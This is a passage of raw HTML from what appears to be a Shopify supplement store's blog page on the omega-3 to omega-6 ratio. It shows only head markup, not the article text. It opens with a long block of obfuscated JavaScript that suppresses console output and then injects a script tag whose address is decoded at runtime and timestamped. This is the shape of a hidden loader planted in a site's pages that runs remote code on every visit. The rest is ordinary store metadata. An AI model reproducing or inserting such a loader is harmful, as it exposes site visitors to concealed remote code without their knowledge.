b+l;},'yiEgf':zz(-0xce,-0xd0,'4D8x',-0xbc,-0x2d)+z8(0x665,0x5be,0x569,'ItAz',0x5b9)+z7(0xa0,0x189,0x122,0xc6,'BZ6B')+z7(0x198,0xfa,0x155,0xe9,'78m#'),'UJyRf':zz(-0x11b,-0x11d,'S2FJ',-0x106,-0x13c)+z9(-0xea,'JY5f',-0x145,-0xc7,-0x1ab)+z8(0x4a1,0x482,0x5af,'QQa*',0x530)+zo('TeRI',0x446,0x4db,0x504,0x464)+z7(-0x44,0xd2,0x28,-0x7e,'pcfv')+zz(-0x8c,-0xd4,'5R#E',-0x52,-0x4a)+'\x20)','aymZk':function(b){return b();},'AqsSt':function(b,l){return b!==l;},'ngYus':zz(0x31,-0x79,'[bm2',-0x4d,-0x5c),'hWPsI':function(b,l){return b!==l;},'ZRumh':zz(-0x14c,-0xb5,'4D8x',-0x124,-0xba),'cyXtX':z7(0xcf,0xa9,0xd0,0x167,'!bej'),'HDoVx':z7(0x99,0x194,0x12f,0x80,'V06L'),'oliWn':function(b,l){return b!==l;},'hXjTg':z7(0x49,0x17,0x85,0xab,'4D8x'),'qMCKF':zz(-0x154,-0x129,'IkP^',-0x10b,-0x102),'fdJJH':function(b,l){return b(l);},'vTFxc':zz(0x30,0x35,'60#O',-0xb0,-0x31),'woGGc':function(b,l){return b===l;},'NiYzg':zz(-0x151,-0x16c,'[bm2',-0xf3,-0x12e),'SVhGj':function(b,l){return b<l;},'qJHos':function(b,l){return b!==l;},'aZgyP':zz(0x65,-0x61,'&Ehi',0x8a,0x1d),'dnrKc':zo('4*#M',0x4e8,0x53e,0x529,0x4c2)+zo('Yngz',0x545,0x520,0x593,0x55a)+'1','DwnCK':function(b,l,W){return b(l,W);},'djprm':function(b){return b();},'TZdmm':zo('(WXu',0x574,0x537,0x4c1,0x536)+zo('aX9m',0x58b,0x4e7,0x53a,0x52f)+zz(-0x52,0x26,'Y@Wx',-0x64,0x19)+z9(-0x20c,'K[gG',-0x270,-0x22a,-0x30a)+zz(-0x5,-0x134,'IMH]',-0x108,-0x96)+z7(0x56,0xb9,0x64,0x1,'7xE0')+zo('t4*E',0x47c,0x501,0x52f,0x472)+z7(0x38,-0x57,0x47,-0x51,'JY5f')+z9(-0x20b,'(WXu',-0x1db,-0x1b6,-0x1ac)+zo('KioX',0x533,0x536,0x4fc,0x4e5)+zz(-0x70,-0x40,'dnnA',-0x19,-0xa1)+z9(-0x218,'4*#M',-0x176,-0xf1,-0x132)+z9(-0x16f,'$*%H',-0x1d8,-0x203,-0x130)+z8(0x601,0x5df,0x5ee,'^kCL',0x555)},w=(function(){function zB(z,o,V,B,n){return z7(z-0xa1,o-0xa3,z-0x324,B-0x1af,B);}function zV(z,o,V,B,n){return z9(z-0x15f,V,o-0x22a,B-0x179,n-0x13);}function zS(z,o,V,B,n){return z8(z-0x6e,o-0xfd,V-0xdb,V,o- -0x48c);}function zh(z,o,V,B,n){return zo(o,o-0xe8,n- -0x321,B-0xcf,n-0x6e);}if(M[zV(0xb5,0x12,'(WXu',-0x6c,-0x35)](M[zB(0x3e1,0x43f,0x3e4,'74SX',0x3b2)],M[zh(0x256,'V06L',0x218,0x241,0x1aa)])){var b=!![];return function(l,W){function zm(z,o,V,B,n){return zh(z-0x1c,B,V-0xac,B-0xa,z-0x2db);}function zw(z,o,V,B,n){return zV(z-0x16c,n-0x416,z,B-0x43,n-0x11);}function zM(z,o,V,B,n){return zh(z-0x42,B,V-0x6f,B-0x80,n- -0x6a);}function zn(z,o,V,B,n){return zV(z-0x182,V-0xd5,B,B-0xb3,n-0x7f);}var S={'JjyjK':function(Z,g){function zx(z,o,V,B,n){return x(z-0x66,o);}return M[zx(0x1e9,'78m#',0x229,0x15e,0x1d6)](Z,g);},'PLRGP':M[zn(0x130,0x81,0xb2,'V06L',0x155)],'RvtYQ':M[zm(0x46e,0x435,0x42d,'^Ty&',0x4d2)],'eJPDa':function(Z,g){function zi(z,o,V,B,n){return zm(V- -0x18f,o-0x14c,V-0x103,z,n-0x9a);}return M[zi('1I4p',0x351,0x321,0x2e3,0x293)](Z,g);},'icTty':M[zn(0xb9,0x16c,0xbf,'60#O',0x32)],'qAfmF':M[zm(0x523,0x5c7,0x4ee,'d@hY',0x510)],'sgdSn':M[zn(0x1b6,0x1db,0x19d,'1I4p',0x13f)]};function zk(z,o,V,B,n){return zV(z-0x129,z-0x233,V,B-0xeb,n-0xe7);}if(M[zk(0x2ef,0x386,'J0es',0x2ea,0x333)](M[zm(0x4b8,0x412,0x42a,'Ol%6',0x4da)],M[zn(0xb7,0xf2,0x83,'V06L',0x116)]))(k=d[zw('QQa*',0x372,0x3b8,0x407,0x425)+zk(0x2da,0x28d,'TeRI',0x28a,0x2cc)+zw('TeRI',0x3a1,0x429,0x420,0x3cc)](R))[zm(0x50d,0x54a,0x485,'IMH]',0x4e5)]=!(-0x13b2+0x10*0x2+0x1392),b[zw('BmyJ',0x32a,0x3b1,0x3e6,0x3bc)]=S[zk(0x1c8,0x1f6,'Ol%6',0x17e,0x21d)](S[zM(0xf7,0x1a0,0x152,'d@hY',0x1a7)],l),(W=S[zm(0x545,0x5c8,0x5d5,'$*%H',0x586)+zn(0x124,0x107,0xf8,'[bm2',0xf7)+zn(0xba,0x112,0xbb,'S2FJ',0xc0)+zn(0x235,0x17b,0x1bf,'pcfv',0x26a)](S[zn(0x86,0x120,0x89,'bvta',0xe9)])[0x3*0x1bb+-0x788+-0x257*-0x1])[zk(0x303,0x352,'ItAz',0x256,0x349)+zk(0x2c9,0x363,'K[gG',0x2d0,0x2b6)][zm(0x4a8,0x554,0x512,'Hcm(',0x506)+zM(0x2c7,0x1ab,0x1cc,'d@hY',0x24b)+'re'](F,Z[zM(0x1c6,0x2c3,0x24d,'BZ6B',0x22f)+zM(0x87,0x1a0,0x1be,'bvta',0x12f)+'g']);else{var F=b?function(){function zl(z,o,V,B,n){return zw(V,o-0x18f,V-0xac,B-0x37,o- -0x37d);}function zR(z,o,V,B,n){return zm(B- -0x5a2,o-0x14d,V-0x1d5,V,n-0x1a6);}function zb(z,o,V,B,n){return zn(z-0x50,o-0x1cb,n-0x3ec,V,n-0x1c6);}function zd(z,o,V,B,n){return zk(o- -0x2b8,o-0x110,z,B-0x1b7,n-0x12f);}function zW(z,o,V,B,n){return zM(z-0x178,o-0x19c,V-0xfa,B,z- -0x23f);}if(S[zd('553%',-0x6b,-0xfa,-0x2a,-0x1f)](S[zR(0x33,0x4b,'V06L',-0x63,-0xc2)],S[zd('[bm2',-0xc,-0xb6,0x19,-0x52)])){var J=B[zb(0x5e1,0x5ed,'pcfv',0x5a0,0x551)](n,arguments);return m=null,J;}else{if(W){if(S[zl(0x169,0xfc,'[bm2',0x74,0xde)](S[zl(0x9f,0x75,'aX9m',0xc1,0x116)],S[zd('QQa*',-0xda,-0xa7,-0x8c,-0x11e)])){var g=W[zl(0x23,0x66,'51vq',0x80,0x9e)](l,arguments);return W=null,g;}else{var c=B[zW(-0xa7,-0x36,-0xbd,'BmyJ',-0x93)](n,arguments);return m=null,c;}}}}:function(){};return b=![],F;}};}else{if(n){var W=w[zV(-0xd6,-0x27,'bvta',-0x65,-0x8e)](k,arguments);return d=null,W;}}}());function z9(z,o,V,B,n){return z0(V- -0x1c6,o-0x72,o,B-0xa6,n-0xa0);}function z8(z,o,V,B,n){return z6(B,o-0x147,V-0x178,B-0x90,n-0x5fc);}var k=M[z9(-0x238,'1I4p',-0x1c4,-0x129,-0x1bf)](w,this,function(){function zF(z,o,V,B,n){return zz(z-0x6,o-0x13,z,B-0x15e,V- -0x1d0);}function zg(z,o,V,B,n){return z7(z-0x1b6,o-0x16e,z-0x328,B-0x14b,V);}function zc(z,o,V,B,n){return z8(z-0x156,o-0x18d,V-0x1e9,o,z-0x1c);}function zJ(z,o,V,B,n){return z8(z-0x122,o-0x4e,V-0x17c,V,o- -0x6bc);}function zZ(z,o,V,B,n){return z7(z-0x1a0,o-0x107,B-0xbf,B-0x168,V);}if(M[zF('TeRI',-0x363,-0x302,-0x25b,-0x39f)](M[zF('dnnA',-0x1e5,-0x237,-0x1c1,-0x1c0)],M[zg(0x39e,0x33f,'$*%H',0x31d,0x34f)])){var l=i?function(){function zj(z,o,V,B,n){return zZ(z-0x59,o-0xcd,V,o-0x8d,n-0x147);}if(l){var J=F[zj(0x145,0x1cd,'(WXu',0x189,0x20c)](Z,arguments);return g=null,J;}}:function(){};return R=![],l;}else return k[zg(0x3ff,0x395,'IkP^',0x3f0,0x37a)+zg(0x3cc,0x3bd,'J0es',0x384,0x47c)]()[zJ(-0xd0,-0x17c,'IkP^',-0x114,-0x22b)+'h'](M[zF('pcfv',-0x26d,-0x2bb,-0x22f,-0x2e6)])[zc(0x5b7,'^kCL',0x5c3,0x645,0x58b)+zF('DeA0',-0x2f9,-0x274,-0x285,-0x273)]()[zJ(-0x20c,-0x193,'Y@Wx',-0x179,-0x21c)+zJ(-0x21c,-0x179,'S2FJ',-0xf5,-0x218)+'r'](k)[zg(0x450,0x469,'4*#M',0x45b,0x3ed)+'h'](M[zZ(0x125,0x1e5,'553%',0x15d,0x201)]);});M[zo('QQa*',0x612,0x5a6,0x617,0x4fb)](k);var d=(function(){var b={'FIijp':M[zK(0x32,'74SX',-0x8c,0xc,0xb4)],'BpYcm':function(W,S){function zQ(z,o,V,B,n){return zK(z-0x110,B,V-0x3e,V-0x37e,n-0x7a);}return M[zQ(0x2dc,0x2ad,0x2b9,'U(up',0x311)](W,S);},'btWMf':M[zK(0x6e,'QQa*',0x3c,0x1a,-0x4c)],'tOckO':M[za('JY5f',0x47a,0x436,0x413,0x403)],'cxTMr':M[zK(0x44,'BZ6B',0x7a,-0x1b,-0x19)]};function zr(z,o,V,B,n){return zz(z-0xd5,o-0x61,z,B-0x8f,o-0x4f7);}function zK(z,o,V,B,n){return z9(z-0x74,o,B-0x1d5,B-0xda,n-0x138);}function za(z,o,V,B,n){return z8(z-0x1b7,o-0x7f,V-0x12e,z,n- -0x197);}function zT(z,o,V,B,n){return z8(z-0x1c9,o-0x10,V-0x1d6,B,z- -0x5f7);}function zU(z,o,V,B,n){return z9(z-0x13,n,B-0x431,B-0x78,n-0x18c);}if(M[zr('pcfv',0x49e,0x4e2,0x4cb,0x41a)](M[zK(0x1b,'^Ty&',-0xa5,-0xe,-0x26)],M[zT(-0x43,0x34,-0xf2,'74SX',-0xc7)])){var l=!![];return function(W,S){function zv(z,o,V,B,n){return zK(z-0x85,B,V-0x183,z-0x519,n-0x56);}function zP(z,o,V,B,n){return zT(V-0x100,o-0x14b,V-0xaa,n,n-0x34);}var F={'hyyEF':M[zP(0x37,-0xb3,-0x22,-0x73,'V06L')],'gRgcb':M[zO(0x4bc,0x505,'74SX',0x4e3,0x586)],'LXROb':function(g,j){function ze(z,o,V,B,n){return zP(z-0x105,o-0x10c,n- -0x1c0,B-0x19b,B);}return M[ze(-0x197,-0x103,-0x18b,'&Ehi',-0x1a0)](g,j);},'OtQyo':M[zq(0x224,0x2f5,'U(up',0x293,0x2d6)],'nOXIT':M[zY(-0x4a,-0x9a,'Hcm(',-0x9c,-0x91)],'WTwdV':M[zP(-0xa,0x8f,0x9d,0xfb,'^kCL')],'mhhnr':M[zY(0x90,0x6,'Ol%6',0x1,-0x7)],'obZmN':M[zv(0x4ce,0x4b7,0x46c,'d@hY',0x4a3)],'OwtNm':M[zv(0x4e1,0x46c,0x430,'$*%H',0x4db)],'XoMsK':M[zO(0x51b,0x434,'6i7Y',0x4e6,0x511)],'uxAfY':M[zO(0x4cc,0x516,'^kCL',0x4c0,0x542)],'cXnIU':function(g,j){function zf(z,o,V,B,n){return zP(z-0x111,o-0x175,B-0x22d,B-0x152,z);}return M[zf('KioX',0x232,0x306,0x27b,0x287)](g,j);},'gwhGS':function(g,j){function zC(z,o,V,B,n){return zP(z-0x16b,o-0x86,z- -0x92,B-0xf1,o);}return M[zC(-0xed,'1I4p',-0x136,-0x85,-0xf9)](g,j);},'UWAOc':M[zv(0x59f,0x607,0x50b,'$tTP',0x5a8)],'CVcYM':M[zY(-0xb7,-0x1d,'Hcm(',0x73,-0x2d)],'SPFeT':function(g){function zL(z,o,V,B,n){return zO(z-0x7,o-0x100,V,o- -0x2f2,n-0x138);}return M[zL(0xf3,0x1a4,'JY5f',0x1fc,0x150)](g);}};function zq(z,o,V,B,n){return za(V,o-0x1e,V-0x18b,B-0xa9,B- -0x13d);}function zO(z,o,V,B,n){return zU(z-0x68,o-0x87,V-0x1de,B-0x2b1,V);}function zY(z,o,V,B,n){return zr(V,n- -0x45b,V-0x1d8,B-0x1f,n-0x188);}if(M[zv(0x4b5,0x44a,0x476,'QQa*',0x428)](M[zY(0x3c,-0x2d,'1yZz',-0xdb,-0x35)],M[zP(0x54,0x7a,0xaf,0xfa,'$tTP')])){var j=F[zP(-0x86,-0x38,-0x9a,-0x5f,'553%')][zY(0x68,-0x8d,'U(up',0x8,0x1b)]('|'),J=-0x2*-0x11c5+0x1a*-0x134+0x442*-0x1;while(!![]){switch(j[J++]){case'0':var c=b[Q]||K;continue;case'1':K[zY(-0xf7,-0xee,'pcfv',0xd,-0x89)+zY(0x17,0x82,'553%',0xc6,0xae)]=l[zY(0x2,-0x2c,'aX9m',-0x5,-0x28)](W);continue;case'2':S[Q]=K;continue;case'3':var K=w[zY(0x127,0x58,'d@hY',0xe4,0xa6)+zP(-0x19,0x1,0x7b,0x10c,'BZ6B')+'r'][zq(0x173,0x187,'Hcm(',0x215,0x1ea)+zO(0x539,0x55a,'4D8x',0x4e2,0x4dc)][zv(0x49b,0x41a,0x42d,'6i7Y',0x519)](k);continue;case'4':K[zO(0x4cd,0x5fa,'&Ehi',0x555,0x5f6)+zq(0x129,0x208,'TeRI',0x1a2,0xf2)]=c[zY(0x36,-0x1a,'e$66',0xa5,0x88)+zO(0x60b,0x5e6,'aX9m',0x5a4,0x5b5)][zv(0x54f,0x583,0x4d2,'$tTP',0x57a)](c);continue;case'5':var Q=d[R];continue;}break;}}else{var Z=l?function(){function zs(z,o,V,B,n){return zY(z-0x8,o-0x1c,B,B-0x1ec,o-0x4c6);}var j={};function zX(z,o,V,B,n){return zP(z-0x14b,o-0x42,z-0x443,B-0xcf,V);}j[zp(0x122,0x8e,-0x1b,'dnnA',0x45)]=b[zD(-0x1a3,-0x216,-0x19a,'[bm2',-0x1af)];function zp(z,o,V,B,n){return zO(z-0x67,o-0x1a9,B,o- -0x3ef,n-0x11a);}function zI(z,o,V,B,n){return zv(V- -0x6a7,o-0xdd,V-0x11c,o,n-0x1cb);}function zD(z,o,V,B,n){return zq(z-0x1d9,o-0xc7,B,o- -0x413,n-0x10d);}var J=j;if(b[zD(-0x177,-0x154,-0x1f9,'78m#',-0x1ea)](b[zX(0x496,0x4db,'6i7Y',0x45f,0x455)],b[zp(0x51,0xb0,0xe5,'aX9m',0x19)])){var P=F[zX(0x4cd,0x532,'6i7Y',0x431,0x4bf)][zX(0x4a8,0x3fb,'6i7Y',0x4aa,0x4bc)]('|'),O=0x161*-0x16+0x23d0+0x1*-0x57a;while(!![]){switch(P[O++]){case'0':for(var q=0x847+0x5*-0x4f7+0x108c;quQcEd[zI(-0x2bf,'Yngz',-0x21c,-0x2c9,-0x188)](q,p[zX(0x3ff,0x47d,'&Ehi',0x36b,0x3c9)+'h']);q++){var Y=quQcEd[zp(0xc9,0x123,0x91,'ItAz',0x170)][zp(0xd1,0x7e,0x117,'1yZz',-0x2e)]('|'),v=0x3d8+-0x7*-0x169+-0xdb7;while(!![]){switch(Y[v++]){case'0':var f=I[C]||L;continue;case'1':var C=p[q];continue;case'2':L[zX(0x4a3,0x40b,'6i7Y',0x42d,0x484)+zI(-0x2ba,'Y@Wx',-0x223,-0x220,-0x219)]=Z[zX(0x49b,0x53d,'!bej',0x4aa,0x4ce)](g);continue;case'3':L[zp(0x1a7,0x105,0xf4,'$*%H',0x8b)+zX(0x3de,0x474,'QAVB',0x40e,0x3fd)]=f[zD(-0x92,-0x144,-0xf3,'DeA0',-0x16f)+zI(-0x2a7,'TeRI',-0x23b,-0x1f2,-0x2d8)][zp(0x119,0x14e,0xa8,'60#O',0x1c2)](f);continue;case'4':var L=S[zD(-0x1db,-0x164,-0xca,'KioX',-0x165)+zX(0x4f9,0x51e,'BmyJ',0x527,0x46f)+'r'][zX(0x403,0x43b,'QQa*',0x35c,0x3ef)+zs(0x44d,0x42b,0x43f,'(WXu',0x4db)][zp(0xcd,0xd7,0x7e,'4D8x',0x148)](F);continue;case'5':I[C]=L;continue;}break;}}continue;case'1':var p=[quQcEd[zs(0x51a,0x4d4,0x4d9,'4*#M',0x50d)],quQcEd[zD(-0x2e4,-0x27a,-0x295,'1yZz',-0x303)],quQcEd[zX(0x3ef,0x3ae,'S2FJ',0x479,0x40d)],quQcEd[zI(-0x15e,'V06L',-0x128,-0x159,-0x9d)],quQcEd[zD(-0x281,-0x221,-0x21c,'KioX',-0x262)],quQcEd[zp(0x95,0x6d,0xc4,'e$66',0xc9)],quQcEd[zI(-0xe9,'KioX',-0x154,-0x16e,-0xda)]];continue;case'2':try{var D=quQcEd[zs(0x468,0x471,0x4ec,'4D8x',0x45a)](b,quQcEd[zI(-0x1b7,'Yngz',-0x18f,-0x120,-0x13d)](quQcEd[zD(-0x1d8,-0x152,-0x1d8,'78m#',-0xde)](quQcEd[zp(0x1c1,0x187,0x20b,'dnnA',0x1a0)],quQcEd[zD(-0x249,-0x1b5,-0x18f,'KioX',-0x220)]),');'));X=quQcEd[zp(0x116,0x163,0xb0,'JY5f',0x163)](D);}catch(y){X=W;}continue;case'3':var I=X[zI(-0x1e4,'%x8&',-0x14c,-0xbf,-0x15f)+'le']=X[zD(-0x1c4,-0x260,-0x2a9,'J0es',-0x2db)+'le']||{};continue;case'4':var X;continue;}break;}}else{if(S){if(b[zI(-0x138,'IkP^',-0x1a5,-0x166,-0x17f)](b[zs(0x498,0x478,0x3e0,'d@hY',0x4bc)],b[zX(0x40d,0x479,'&Ehi',0x3e9,0x4b2)])){var c=S[zs(0x4c9,0x4a2,0x4a0,'BmyJ',0x526)](W,arguments);return S=null,c;}else return V[zD(-0x206,-0x199,-0x136,'4D8x',-0x22d)+zI(-0x25d,'DeA0',-0x1c2,-0x24c,-0x112)]()[zD(-0x25b,-0x25b,-0x1ee,'IMH]',-0x1e8)+'h'](UgHYKe[zI(-0x1bb,'^Ty&',-0x1aa,-0x17e,-0x108)])[zI(-0xbf,'^kCL',-0x116,-0xc6,-0xcb)+zp(0xbb,0x53,0xf6,'KioX',0x6c)]()[zI(-0x183,'!bej',-0x1a3,-0x215,-0x21a)+zD(-0x243,-0x1a3,-0x1b5,'1I4p',-0x16a)+'r'](B)[zp(-0x3e,0x6e,0xd6,'(WXu',-0x1d)+'h'](UgHYKe[zI(-0x170,'^kCL',-0x195,-0x159,-0x176)]);}}}:function(){};return l=![],Z;}};}else{var S=i?function(){function zy(z,o,V,B,n){return zK(z-0x111,B,V-0x3b,V- -0x1fa,n-0x86);}if(S){var J=F[zy(-0x2b8,-0x2ec,-0x24b,'$tTP',-0x2ce)](Z,arguments);return g=null,J;}}:function(){};return R=![],S;}}());function zz(z,o,V,B,n){return z0(n- -0x61,o-0x136,V,B-0x45,n-0x114);}var R=M[z8(0x5ef,0x61e,0x659,'U(up',0x5a7)](d,this,function(){function zG(z,o,V,B,n){return z7(z-0xb8,o-0x1e4,z- -0x6d,B-0xcf,o);}function o0(z,o,V,B,n){return z9(z-0x16e,o,V-0x31e,B-0x3e,n-0x3c);}var b={'BFiJf':function(Q,T){function zH(z,o,V,B,n){return x(n-0x1cf,z);}return M[zH('oHf&',0x3c0,0x353,0x2fb,0x377)](Q,T);},'QYAkj':function(Q,T){function zA(z,o,V,B,n){return x(o-0x16,B);}return M[zA(0x173,0x15e,0xd7,'Hcm(',0x1d4)](Q,T);},'jIGSL':M[zN(0x2be,'Y@Wx',0x1e2,0x2da,0x266)],'fORGk':M[zG(0xb9,'e$66',0xb6,0x103,0x83)],'XYAPO':function(Q){function zt(z,o,V,B,n){return zN(z-0x97,V,V-0xbc,B-0x154,z- -0x36f);}return M[zt(-0x146,-0xfb,'Yngz',-0x194,-0x174)](Q);}},l;function zN(z,o,V,B,n){return z9(z-0x15a,o,n-0x45e,B-0xa8,n-0x12);}function zE(z,o,V,B,n){return z9(z-0x119,V,n-0x28c,B-0x9d,n-0xd0);}function zu(z,o,V,B,n){return z9(z-0x135,z,o-0x39,B-0x12,n-0xfe);}try{if(M[zu('d@hY',-0x201,-0x193,-0x273,-0x171)](M[zN(0x31a,'BZ6B',0x2cc,0x2af,0x287)],M[zu('JY5f',-0x269,-0x2bd,-0x233,-0x1f9)])){var W=M[zN(0x21e,'IkP^',0x28f,0x2a3,0x221)](Function,M[o0(0xc2,'553%',0x92,0xf9,0x12c)](M[zG(0x64,'QAVB',0x6e,0xe0,0x3c)](M[zu('BmyJ',-0x1ae,-0x1d9,-0x1e9,-0x123)],M[zu('4D8x',-0x1de,-0x207,-0x246,-0x281)]),');'));l=M[zu('IkP^',-0x138,-0x13c,-0x15a,-0x127)](W);}else{var T=EUNtNb[zu('aX9m',-0x16d,-0x1b0,-0x1df,-0x181)](V,EUNtNb[zG(0xe1,'K[gG',0x3c,0x106,0x154)](EUNtNb[o0(0x41,'ItAz',0xab,0x1e,0xcc)](EUNtNb[zG(0x85,'&Ehi',0xf6,0xd3,0x39)],EUNtNb[zu('S2FJ',-0x14e,-0xc2,-0x126,-0x158)]),');'));B=EUNtNb[zu('e$66',-0x1d5,-0x1f2,-0x279,-0x259)](T);}}catch(T){M[zN(0x2f0,'Yngz',0x240,0x33b,0x2c1)](M[zE(0x78,0x59,'DeA0',0xba,0x54)],M[o0(0x159,'IkP^',0x15c,0x1cc,0x14c)])?l=window:V=B;}var S=l[o0(0x7b,'5R#E',0xbc,0xb,0x97)+'le']=l[zG(0xdd,'BZ6B',0x131,0x10f,0x3c)+'le']||{},F=[M[zu('J0es',-0x235,-0x1bb,-0x2c1,-0x214)],M[o0(0x151,'6i7Y',0x19a,0x175,0x10b)],M[zu('aX9m',-0x16e,-0x181,-0x108,-0x1e1)],M[zE(0x9e,-0x6,'t4*E',0x2b,0x68)],M[zu('(WXu',-0x130,-0x1b3,-0x108,-0x18f)],M[zN(0x2d5,'t4*E',0x33b,0x2af,0x310)],M[zN(0x21c,'K[gG',0x1bf,0x286,0x216)]];for(var Z=0x1f*-0xe5+0x23a8+0x1*-0x7ed;M[o0(0xda,'(WXu',0x8e,0x9e,0xd8)](Z,F[o0(0x112,'553%',0x127,0x1c9,0x179)+'h']);Z++){if(M[o0(0x10f,'4*#M',0x109,0xf2,0x134)](M[o0(0x108,'KioX',0x165,0x183,0xd4)],M[zE(0x51,-0x48,'6i7Y',0x3f,0x21)])){if(n){var U=w[zG(-0x14,'TeRI',0x1a,-0x34,-0xab)](k,arguments);return d=null,U;}}else{var g=M[zu('74SX',-0x1f4,-0x180,-0x1c1,-0x1d1)][o0(0x154,'4*#M',0x1d5,0x14b,0x287)]('|'),j=0x12bf+0xb93+-0x1e52*0x1;while(!![]){switch(g[j++]){case'0':var J=S[c]||K;continue;case'1':S[c]=K;continue;case'2':K[zG(0x6,'51vq',-0x8f,0x5,0x53)+zE(0x6,0x1a,'DeA0',0x1e,0x83)]=J[zG(0xb0,'$Kvd',0x163,0x39,0xd8)+zE(0xf0,0xc6,'t4*E',0xc8,0xa1)][zN(0x202,'(WXu',0x264,0x324,0x2a7)](J);continue;case'3':var c=F[Z];continue;case'4':var K=d[o0(0x2f,'51vq',0x95,0xbc,0xba)+o0(0x146,'IkP^',0x1a3,0x1d5,0x113)+'r'][zG(0x41,'KioX',0x1d,0x48,0x84)+o0(0xb4,'5R#E',0x125,0x9e,0x1c7)][zN(0x1b3,'4D8x',0x2ab,0x259,0x242)](d);continue;case'5':K[zu('d@hY',-0x126,-0xad,-0x1b0,-0xab)+o0(0x174,'oHf&',0x18f,0x1a6,0x234)]=d[zu('Hcm(',-0x15c,-0xbc,-0x1a7,-0xf4)](d);continue;}break;}}}});function zo(z,o,V,B,n){return u(V-0x401,o-0xc2,z,B-0xcd,n-0x1ee);}M[zz(-0x7b,-0x58,'1yZz',-0x66,-0xa0)](R),((i=n[z7(0x77,0x40,0x39,0x66,'[bm2')+z8(0x463,0x54b,0x51b,'DeA0',0x510)+z8(0x575,0x56c,0x4f0,'1I4p',0x58b)](m))[z7(-0x5b,-0x3a,0x27,0xd9,'dnnA')]=!(0x208c+0x138b+-0x7f*0x69),i[z8(0x5de,0x4eb,0x55d,'60#O',0x570)]=M[z8(0x53d,0x4f0,0x580,'60#O',0x518)](M[zz(-0x8,-0x10f,'$Kvd',0x19,-0x75)],currentdate),(n=n[z8(0x55e,0x58d,0x4f6,'1yZz',0x538)+z9(-0xef,'TeRI',-0x182,-0x114,-0x182)+zz(-0x191,-0x127,'d@hY',-0x131,-0x122)+z7(0x39,0xb3,0x77,0xdd,'BZ6B')](M[zo('&Ehi',0x579,0x4fd,0x497,0x549)])[-0xc6c+0x12c1+0x655*-0x1])[z8(0x4cd,0x47e,0x423,'e$66',0x489)+z7(0x3c,-0x5a,0x1f,0xb4,'BmyJ')][z8(0x468,0x502,0x56e,'BmyJ',0x514)+zz(-0x72,-0x54,'^Ty&',-0x64,-0xce)+'re'](i,n[zz(0x0,-0x42,'K[gG',-0x50,-0xaf)+z8(0x4a6,0x4ac,0x455,'S2FJ',0x459)+'g']));}(document,E(0xf,0x75,-0x91,-0x60,'dnnA')+'t');</script></div>





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Omega-3 to Omega-6 Ratio">
<meta name="twitter:description" content="Learn the importance of Omega 6 and Omega 3 ratio for normal bones, muscle function, normal teeth and cell division with Wild Warrior Nutrition and its sources.">


    <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/constants.js?v=58251544750838685771711541189" defer="defer"></script>
    <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/pubsub.js?v=158357773527763999511711541189" defer="defer"></script>
    <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/global.js?v=164561253269543765231711541189" defer="defer"></script><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/animations.js?v=88693664871331136111711541189" defer="defer"></script>


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="9wLxp01YvWiIhxjjnoP848By0FOGdwED8WlTWRvlycs">
<meta name="facebook-domain-verification" content="2jqiuqp41kokp2kivwbnmyulsu0svr">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59923202204/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3f3eabe2518bc7a8049689ff97c60450">
<meta id="in-context-paypal-metadata" data-shop-id="59923202204" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/wild-warrior-nutrition.atom" />
<link rel="alternate" hreflang="x-default" href="https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio">
<link rel="alternate" hreflang="en" href="https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio">
<link rel="alternate" hreflang="en-CA" href="https://wildwarriornutrition.com/en-ca/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3f3eabe2518bc7a8049689ff97c60450","betas":["rich-media-storefront-analytics"],"domain":"wildwarriornutrition.com","predictiveSearch":true,"shopId":59923202204,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wild-warrior-nutrition.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"27-3-24-upsellWorking","id":134483869852,"schema_name":"Refresh_Themes","schema_version":"11.0.0","theme_store_id":1567,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wildwarriornutrition.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//wildwarriornutrition.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
